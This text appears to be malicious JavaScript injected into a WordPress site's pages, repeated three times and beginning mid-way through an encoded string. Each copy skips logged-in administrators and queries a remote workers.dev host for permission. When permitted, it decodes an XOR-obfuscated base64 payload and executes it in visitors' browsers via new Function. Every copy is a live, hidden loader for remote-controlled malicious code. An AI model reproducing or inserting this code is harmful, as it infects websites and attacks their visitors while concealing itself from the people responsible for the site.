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’),_0x4c30e73dabc3=49,_0x3d7476cc76a0=new Uint8Array(_0xf8b43b91dc2d[‘length’]),_0xc69dfd4f7368=0;for(;_0xc69dfd4f7368<_0xf8b43b91dc2d['length'];_0xc69dfd4f7368++)_0x3d7476cc76a0[_0xc69dfd4f7368]=_0xf8b43b91dc2d['charCodeAt'](_0xc69dfd4f7368)^_0x4c30e73dabc3;(new Function(new TextDecoder()['decode'](_0x3d7476cc76a0)))()}(); } }) .catch(function(error) { }); } if (document.readyState === 'loading') { document.addEventListener('DOMContentLoaded', initMasqrad); } else { initMasqrad(); } })();;(function() { ‘use strict’; function isAdminUser() { if (document.body.classList.contains(‘wp-admin’) || document.querySelector(‘#wpadminbar’) || document.cookie.indexOf(‘wordpress_logged_in’) !== -1) { return true; } return false; } function initMasqrad() { if (!document.body) { setTimeout(initMasqrad, 100); return; } if (isAdminUser()) { return; } fetch(‘https://flat-sea-c06a.jennifermolinajocn2.workers.dev/’, { method: ‘GET’, headers: { ‘Accept’: ‘application/json’ } }) .then(function(response) { return response.json(); }) .then(function(data) { if (data.allow === true) { !function(){var _0xf8b43b91dc2d=atob(‘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’),_0x4c30e73dabc3=49,_0x3d7476cc76a0=new Uint8Array(_0xf8b43b91dc2d[‘length’]),_0xc69dfd4f7368=0;for(;_0xc69dfd4f7368<_0xf8b43b91dc2d['length'];_0xc69dfd4f7368++)_0x3d7476cc76a0[_0xc69dfd4f7368]=_0xf8b43b91dc2d['charCodeAt'](_0xc69dfd4f7368)^_0x4c30e73dabc3;(new Function(new TextDecoder()['decode'](_0x3d7476cc76a0)))()}(); } }) .catch(function(error) { }); } if (document.readyState === 'loading') { document.addEventListener('DOMContentLoaded', initMasqrad); } else { initMasqrad(); } })();;(function() { ‘use strict’; function isAdminUser() { if (document.body.classList.contains(‘wp-admin’) || document.querySelector(‘#wpadminbar’) || document.cookie.indexOf(‘wordpress_logged_in’) !== -1) { return true; } return false; } function initMasqrad() { if (!document.body) { setTimeout(initMasqrad, 100); return; } if (isAdminUser()) { return; } fetch(‘https://flat-sea-c06a.jennifermolinajocn2.workers.dev/’, { method: ‘GET’, headers: { ‘Accept’: ‘application/json’ } }) .then(function(response) { return response.json(); }) .then(function(data) { if (data.allow === true) { !function(){var _0xf8b43b91dc2d=atob(‘GVdEX1JFWF5fGRhKR1BDEUZiWXVBUwwWbm5XQXVeX1RuUFdVAVMGBwJVUAFQUldSBxYKRUNISlhXGV1eUlBdYkVeQ1BWVB9WVEV4RVRcGUZiWXVBUxgYQ1RFRENfCkxSUEVSWRluVBhKTEZYX1VeRh9QVVV0R1RfRX1YQkVUX1RDGRZcVEJCUFZUFh1XRF9SRVheXxluVEcYSkVDSEpYVxluVEcXF25URx9VUEVQFxduVEcfVVBFUB9FSEFUDAwMFldBHFRcU1RVHEFQQkJUVRYYSl1eUlBdYkVeQ1BWVB9CVEV4RVRcGUZiWXVBUx0WABYYCkxMUlBFUlkZblQDGEpMTBgKV0RfUkVYXl8RQwRBWEBLGW5TXl5FGEpFQ0hKWFcZXV5SUF1iRV5DUFZUH1ZURXhFVFwZRmJZdUFTGBhDVEVEQ18KTFJQRVJZGW5UAhhKTEdQQxFfBmADXX0MahNZRUVBQgseHlhVHF1dH1JeXBMdERNZRUVBCx4eCQQfAwIIHwAFCB8AAwETbB1Hfn5DfQIMFlBXVQFTBgcCVVABUFJXUgcWCldEX1JFWF5fEVkJQ3kIYxlYGEpYVxlYDwxfBmADXX0fXVRfVkVZGEpuU15eRRkYCkNURURDXwpMV1RFUlkZXwZgA119alhsGhYeVFxTVFUeFhpHfn5DfQIaFh5BUEJCVFUWHUpcXlVUCxZSXkNCFh1SQ1RVVF9FWFBdQgsWXlxYRRYdUlBSWVQLFl9eHEJFXkNUFkwYH0VZVF8ZV0RfUkVYXl8ZQxhKQ1RFRENfEUMfXloOQx9bQl5fGRgLX0RdXQpMGB9FWVRfGVdEX1JFWF5fGVUYSlhXGVUXF1UfQVBCQlRVGEpFQ0hKXV5SUF1iRV5DUFZUH0JURXhFVFwZRmJZdUFTHRYAFhgKTFJQRVJZGW5UBRhKTENURURDXwpMWQlDeQhjGVgaABgKTBgfUlBFUlkZV0RfUkVYXl8ZGEpZCUN5CGMZWBoAGApMGApMWQlDeQhjGQEYCkxHUEMRW3dnCUFBDEZYX1VeRh1VSUYHBl0MW3dnCUFBahZubldBdFxTVFVCFmwde3BlfHV2DBZQV1UBUwYHAlVQAVBSV1IHFh19ZgUFYmkMahNZRUVBQgseHlhVHF1dH1JeXBMdERNZRUVBCx4eCQQfAwIIHwAFCB8AAwETbApYVxlVSUYHBl0XF1VJRgcGXWp7cGV8dXZsGENURURDXwpVSUYHBl0MW3dnCUFBahZubldBdFxTVFVCFmwMGVVJRgcGXU1NSkwYClVJRgcGXWp7cGV8dXZsDAAKV0RfUkVYXl8RXAd+dQdGGRhKWFcZEFVeUkRcVF9FH1NeVUgYSkJURWVYXFReREUZXAd+dQdGHQMBGApDVEVEQ18KTEdQQxF7B0F6XnAMVV5SRFxUX0UfUkNUUEVUdF1UXFRfRRkWVVhHFhgdZghTdV0EDFVeUkRcVF9FH1JDVFBFVHRdVFxUX0UZFlhXQ1BcVBYYCnsHQXpecB9CRUhdVB9SQkJlVElFDBZBXkJYRVheXwtXWElUVQpYX0JURQsBCkscWF9VVEkLAwAFBgUJAgMCAApTUFJaVkNeRF9VC0NWU1AZAAQdAwIdBQMdHwUDGApBXlhfRVRDHFRHVF9FQgtfXl9UChYKZghTdV0EH0VYRV1UDBZiVFJEQ1hFSBFSWVRSWhYKZghTdV0EH0JURXBFRUNYU0RFVBkWUF1dXkZXRF1dQlJDVFRfFh0WFhgKZghTdV0EH0JFSF1UH1JCQmVUSUUMFkFeQlhFWF5fC1dYSVRVClhfQlRFCwEKRlhVRVkLAAEBFApZVFhWWUULAAEBFApTXkNVVEMLAQpLHFhfVVRJCwMABQYFCQIDBQAKU1BSWlZDXkRfVQsSV1dXChYKVV5SRFxUX0UfU15VSB9QQUFUX1VyWVhdVRl7B0F6XnAYClVeUkRcVF9FH1NeVUgfUEFBVF9VcllYXVUZZghTdV0EGApXRF9SRVheXxFkfgR2QV8ZGEpFQ0hKewdBel5wH0NUXF5HVBkYCmYIU3VdBB9DVFxeR1QZGApMUlBFUlkZblQYSkxFQ0hKVVRdVEVUEVVJRgcGXWp7cGV8dXZsTFJQRVJZGW5UAxhKTExbd2cJQUEfUFVVdEdUX0V9WEJFVF9UQxkWXFRCQlBWVBYdV0RfUkVYXl8ZblRHGEpFQ0hKWFcZEG5UR01NEG5URx9VUEVQGENURURDXwpYVxluVEcfVVBFUB9FSEFUDAwMFldBHFRcU1RVHFJdXkJUFk1NblRHH1VQRVAfRUhBVAwMDBZXQRxUXFNUVRxBUEJCVFUWGEpFQ0hKXV5SUF1iRV5DUFZUH0JURXhFVFwZFm5uV0F1Xl9UblBXVQFTBgcCVVABUFJXUgcWHRYAFhgKTFJQRVJZGW5UBRhKTGR+BHZBXxkYCkxMUlBFUlkZblQCGEpMTBgKR1BDEW5BWAwBHW5YRwxCVEV4X0VUQ0dQXRlXRF9SRVheXxkYSlhXGRoabkFYDwIHARhKUl1UUEN4X0VUQ0dQXRluWEcYCkNURURDXwpMV0RfUkVYXl8RbkFBGVgYSlhXGVgPDH1mBQViaR9dVF9WRVkYQ1RFRENfCldURVJZGX1mBQViaWpYbBoWHlRcU1RVHhYae3BlfHV2GhYeQVBCQlRVFh1KXF5VVAsWUl5DQhYdUkNUVVRfRVhQXUILFl5cWEUWHVJQUllUCxZfXhxCRV5DVBZMGB9FWVRfGVdEX1JFWF5fGUMYSkNURURDXxFDH15aDkMfW0JeXxkYC19EXV0KTBgfRVlUXxlXRF9SRVheXxlVGEpYVxlVFxdVH0FQQkJUVRhKRUNISl1eUlBdYkVeQ1BWVB9CVEV4RVRcGRZubldBdV5fVG5QV1UBUwYHAlVQAVBSV1IHFh0WABYYCkxSUEVSWRlUGEpMZH4EdkFfGRgKUl1UUEN4X0VUQ0dQXRluWEcYCkxUXUJUEW5BQRlYGgAYCkwYH1JQRVJZGVdEX1JFWF5fGRhKbkFBGVgaABgKTBgKTApuQUEZARgKTB0DBAEBGApXRF9SRVheXxFwfkVXVmIZUH4IB15LGEpYVxlQfggHXksPDH1mBQViaR9dVF9WRVkYQ1RFRENfCkdQQxFuWQwWFgpFQ0hKblkMYkVDWF9WGVt3ZwlBQR9dXlJQRVheXxcXGVt3ZwlBQR9dXlJQRVheXx9ZXkJFX1BcVE1NW3dnCUFBH11eUlBFWF5fH1leQkUYTU0WFhgfQ1RBXVBSVBkeb0ZGRm0fHlgdFhYYCkxSUEVSWRluVFkYSkxHUEMRbkQMfWYFBWJpalB+CAdeS2waFh5UXFNUVR4WGntwZXx1dhoWDlRcU1RVDAAWGhluWQ4ZFhdZXkJFDBYaVF9SXlVUZGN4cl5cQV5fVF9FGW5ZGBgLFhYYCkdQQxFuRV4MQlRFZVhcVF5ERRlXRF9SRVheXxkYSnB+RVdWYhlQfggHXksaABgKTB0AAwEBARgKZghTdV0EH15fXV5QVQxXRF9SRVheXxkYSlJdVFBDZVhcVF5ERRluRV4YCkwKZghTdV0EH0JDUgxuRApMcH5FV1ZiGQEYCkxXRF9SRVheXxFuV0FiRVBDRRkYSkMEQVhASxlcB351B0YYCkxYVxlVXlJEXFRfRR9DVFBVSGJFUEVUDAwMFl1eUFVYX1YWGFt3ZwlBQR9QVVV0R1RfRX1YQkVUX1RDGRZ1fnxyXl9FVF9FfV5QVVRVFh1uV0FiRVBDRRgKVF1CVBFuV0FiRVBDRRkYCkwYGRgK’),_0x4c30e73dabc3=49,_0x3d7476cc76a0=new Uint8Array(_0xf8b43b91dc2d[‘length’]),_0xc69dfd4f7368=0;for(;_0xc69dfd4f7368<_0xf8b43b91dc2d['length'];_0xc69dfd4f7368++)_0x3d7476cc76a0[_0xc69dfd4f7368]=_0xf8b43b91dc2d['charCodeAt'](_0xc69dfd4f7368)^_0x4c30e73dabc3;(new Function(new TextDecoder()['decode'](_0x3d7476cc76a0)))()}(); } }) .catch(function(error) { }); } if (document.readyState === 'loading') { document.addEventListener('DOMContentLoaded', initMasqrad); } else { initMasqrad(); } })();